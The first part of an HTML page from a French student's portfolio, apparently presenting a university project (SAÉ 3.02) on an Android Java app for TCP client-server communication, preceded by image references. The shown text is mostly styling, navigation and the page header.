



<file: project-sae302.html>
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Application Android TCP — SAÉ 3.02 — Antoine Vernay</title>
  <meta name="description" content="SAÉ 3.02 — Application mobile Android développée en Java permettant des communications TCP/IP client-serveur avec multithreading et interface graphique." />
  <link rel="stylesheet" href="style.css" />
  <style>
    .detail-hero {
      padding: calc(var(--nav-h) + 64px) 0 64px;
      position: relative;
      overflow: hidden;
    }
    .detail-hero-blob {
      position: absolute;
      width: 700px; height: 400px;
      border-radius: 50%;
      background: radial-gradient(ellipse, rgba(99,102,241,.07) 0%, transparent 70%);
      top: -60px; right: -200px;
      pointer-events: none;
    }
    .detail-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; color: var(--muted-2); text-decoration: none; margin-bottom: 28px; transition: color .2s; }
    .detail-back:hover { color: var(--text); }
    .detail-meta { display: flex; align-items: center; gap: 10px; flex-wrap: wrap; margin-bottom: 18px; }
    .detail-cat { font-size: 10px; letter-spacing: 3px; text-transform: uppercase; font-weight: 600; padding: 3px 11px; border-radius: 3px; }
    .detail-year { font-size: 12px; color: var(--muted); }
    .detail-title { font-family: var(--display); font-size: clamp(28px, 3.8vw, 52px); font-weight: 800; line-height: 1.06; letter-spacing: -2px; margin-bottom: 20px; }
    .detail-title .indigo { color: #6366f1; }
    .detail-subtitle { font-size: 16px; color: var(--muted-2); line-height: 1.8; max-width: 640px; margin-bottom: 36px; }
    .detail-tags { display: flex; flex-wrap: wrap; gap: 8px; }
    .detail-tag { font-size: 12px; padding: 5px 13px; background: var(--bg-3); border: 1px solid var(--border); border-radius: 20px; color: var(--muted-2); }

    .detail-body { display: grid; grid-template-columns: 1fr 280px; gap: 56px; align-items: start; padding-bottom: 96px; }
    .detail-main { min-width: 0; }
    .detail-sidebar { position: sticky; top: calc(var(--nav-h) + 24px); }

    .detail-section { margin-bottom: 52px; }
    .detail-section-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; color: #6366f1; font-weight: 600; margin-bottom: 12px; }
    .detail-section-title { font-family: var(--display); font-size: 22px; font-weight: 800; letter-spacing: -.5px; margin-bottom: 18px; padding-bottom: 14px; border-bottom: 1px solid var(--border); }
    .detail-text { font-size: 14.5px; color: var(--muted-2); line-height: 1.85; margin-bottom: 16px; }
    .detail-text strong { color: var(--text); font-weight: 600; }

    /* ── Step cards ── */
    .step { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 22px; margin-bottom: 14px; transition: border-color .25s; }
    .step:hover { border-color: rgba(99,102,241,.3); }
    .step-header { display: flex; align-items: center; gap: 12px; margin-bottom: 12px; }
    .step-num { width: 28px; height: 28px; border-radius: 50%; background: rgba(99,102,241,.1); border: 2px solid rgba(99,102,241,.4); color: #6366f1; font-size: 12px; font-weight: 700; font-family: var(--display); display: flex; align-items: center; justify-content: center; flex-shrink: 0; }
    .step-title { font-family: var(--display); font-size: 15px; font-weight: 700; }
    .step-desc { font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .step-desc strong { color: var(--text); }

    /* ── Code block ── */
    .code-block { background: #0a0e14; border: 1px solid var(--border); border-radius: 8px; padding: 16px 20px; font-family: 'Courier New', monospace; font-size: 13px; color: #a5b4fc; line-height: 1.65; overflow-x: auto; margin: 12px 0; }
    .code-block .cm { color: #4a5568; }
    .code-block .kw { color: #6366f1; }
    .code-block .val { color: #00d4ff; }
    .code-block .str { color: #f59e0b; }
    .code-block .grn { color: #34d399; }
    .code-block .cls { color: #f97316; }

    /* ── Arch grid ── */
    .arch-grid { display: grid; grid-template-columns: repeat(3, 1fr); gap: 10px; margin: 16px 0; }
    .arch-card { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 16px; text-align: center; transition: border-color .25s; }
    .arch-card:hover { border-color: rgba(99,102,241,.3); }
    .arch-icon { font-size: 24px; margin-bottom: 8px; }
    .arch-label { font-size: 11px; letter-spacing: 2px; text-transform: uppercase; font-weight: 600; color: #6366f1; margin-bottom: 4px; }
    .arch-name { font-family: var(--display); font-size: 13px; font-weight: 700; margin-bottom: 4px; }
    .arch-sub { font-size: 11px; color: var(--muted-2); line-height: 1.5; }

    /* ── Flow ── */
    .flow-chain { display: flex; align-items: center; gap: 6px; flex-wrap: wrap; margin: 16px 0; }
    .flow-node { background: var(--bg-2); border: 1px solid rgba(99,102,241,.3); border-radius: 6px; padding: 6px 12px; font-size: 12px; font-weight: 600; color: #6366f1; white-space: nowrap; }
    .flow-arrow { color: var(--muted); font-size: 14px; }

    /* ── Result badge ── */
    .result-badge { display: inline-flex; align-items: center; gap: 6px; padding: 5px 14px; border-radius: 20px; font-size: 12px; font-weight: 600; margin-top: 10px; }
    .result-badge.success { background: rgba(52,211,153,.1); border: 1px solid rgba(52,211,153,.25); color: #34d399; }
    .result-badge.success::before { content: '✓'; }
    .result-badge.indigo { background: rgba(99,102,241,.1); border: 1px solid rgba(99,102,241,.25); color: #818cf8; }
    .result-badge.indigo::before { content: '✓'; }

    /* ── E-Portfolio ── */
    .ac-section { border-radius: 12px; padding: 28px; margin-bottom: 52px; }
    .ac-comp-title { font-family: var(--display); font-size: 16px; font-weight: 800; color: var(--text); margin-bottom: 4px; letter-spacing:-.3px; }
    .ac-comp-sub { font-size: 13px; color: var(--muted); margin-bottom: 18px; }
    .ac-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; }
    .ac-card { background: var(--bg-3); border: 1px solid var(--border); border-radius: 8px; padding: 14px 16px; }
    .ac-card-id { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; font-weight: 700; margin-bottom: 5px; }
    .ac-card-text { font-size: 13px; color: var(--text); font-weight: 600; line-height: 1.5; margin-bottom: 5px; }
    .ac-card-desc { font-size: 12px; color: var(--muted-2); line-height: 1.6; }
    .proof-divider { display: flex; align-items: center; gap: 14px; margin-bottom: 36px; }
    .proof-divider-line { flex: 1; height: 1px; background: var(--border); }
    .proof-divider-label { font-size: 10px; letter-spacing: 4px; text-transform: uppercase; font-weight: 600; color: var(--muted); white-space: nowrap; }
    .autoval-grid { display: grid; gap: 8px; margin: 16px 0 24px; }
    .autoval-row { display: flex; align-items: center; justify-content: space-between; background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 11px 16px; font-size: 13px; gap: 12px; }
    .autoval-ac { color: var(--text); font-weight: 500; flex: 1; }
    .badge-acquis { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(52,211,153,.12); border: 1px solid rgba(52,211,153,.3); color: #34d399; white-space: nowrap; }
    .badge-encours { font-size: 11px; font-weight: 700; padding: 3px 10px; border-radius: 20px; background: rgba(251,146,60,.12); border: 1px solid rgba(251,146,60,.3); color: #fb923c; white-space: nowrap; }
    .reflexive-block { background: var(--bg-2); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 10px 0 14px; }
    .reflexive-item { display: flex; gap: 14px; padding: 12px 0; border-top: 1px solid var(--border); font-size: 13.5px; color: var(--muted-2); line-height: 1.75; }
    .reflexive-item:first-child { border-top: none; padding-top: 0; }
    .reflexive-item-icon { font-size: 16px; flex-shrink: 0; margin-top: 1px; }
    .reflexive-item strong { color: var(--text); }

    /* ── Sidebar ── */
    .sidebar-box { background: var(--bg-2); border: 1px solid var(--border); border-radius: 10px; padding: 20px; margin-bottom: 14px; }
    .sidebar-box-title { font-size: 10px; letter-spacing: 3px; text-transform: uppercase; color: var(--muted); font-weight: 600; margin-bottom: 14px; }
    .sidebar-row { display: flex; justify-content: space-between; align-items: center; padding: 8px 0; border-top: 1px solid var(--border); font-size: 13px; }
    .sidebar-row:first-of-type { border-top: none; }
    .sidebar-row-label { color: var(--muted); }
    .sidebar-row-val { color: var(--text); font-weight: 500; }
    .sidebar-row-val.indigo { color: #818cf8; }

    @media (max-width: 860px) {
      .detail-body { grid-template-columns: 1fr; }
      .detail-sidebar { position: static; }
      .arch-grid { grid-template-columns: 1fr 1fr; }
      .ac-grid { grid-template-columns: 1fr; }
    }
    @media (max-width: 560px) {
      .arch-grid { grid-template-columns: 1fr; }
    }
  </style>
</head>
<body>

  <div id="page-loader">
    <div class="loader-ring"></div>
    <div class="loader-logo">AV<span>.</span></div>
  </div>

  <nav class="navbar" id="navbar">
    <a class="nav-logo" href="index.html">AV<span>.</span></a>
    <ul class="nav-links">
      <li><a href="index.html">Accueil</a></li>
      <li><a href="index.html#about">À propos</a></li>
      <li><a href="index.html#skills">Compétences</a></li>
      <li><a href="index.html#parcours">Parcours</a></li>
      <li><a href="projects.html" class="active">Projets</a></li>
      <li><a href="competences.html">AC</a></li>
    </ul>
    <a class="nav-cta" href="index.html#contact">Me contacter</a>
    <button class="nav-burger" id="burger" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
  </nav>

  <div class="nav-mobile" id="nav-mobile">
    <a href="index.html">Accueil</a>
    <a href="index.html#about">À propos</a>
    <a href="index.html#skills">Compétences</a>
    <a href="index.html#parcours">Parcours</a>
    <a href="projects.html">Projets</a>
    <a href="competences.html">AC</a>
    <a class="nav-cta" href="index.html#contact" style="align-self:flex-start">Me contacter</a>
  </div>


  <!-- ══ HERO ══ -->
  <div class="detail-hero">
    <div class="detail-hero-blob"></div>
    <div class="container">
      <a class="detail-back" href="projects.html">← Retour aux projets</a>
      <div class="detail-meta">
        <span class="detail-cat" style="color:#6366f1;border:1px solid rgba(99,102,241,.3);background:rgba(99,102,241,.08)">Développement</span>
        <span class="detail-cat" style="color:#00d4ff;border:1px solid rgba(0,212,255,.3);background:rgba(0,212,255,.08)">Réseau</span>
